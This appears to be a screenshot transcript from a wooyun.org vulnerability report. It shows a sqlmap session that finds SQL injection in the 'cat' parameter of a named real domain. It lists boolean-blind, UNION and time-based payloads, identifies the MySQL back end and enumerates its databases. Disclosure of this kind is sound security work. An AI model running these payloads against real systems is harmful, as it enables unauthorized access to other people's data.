 管理员: sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:03:31
[09:03:31] [INFO] resuming back-end DBMS 'mysql'
[09:03:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cat
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: vt=4&cat=200 AND 3635=3635
Type: UNION query
Title: MySQL UNION query (NULL) - 18 columns
Payload: vt=4&cat=200 UNION ALL SELECT CONCAT(0x716a766c71,0x484345516363756
4794b,0x7175716571),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: vt=4&cat=200 AND SLEEP(5)
---
[09:03:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[09:03:33] [INFO] fetching database names
available databases [3]:
[*] apps
[*] information_schema
[*] test
[09:03:33] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\app.sina.cn'
[*] shutting down at 09:03:33
www.wooyun.org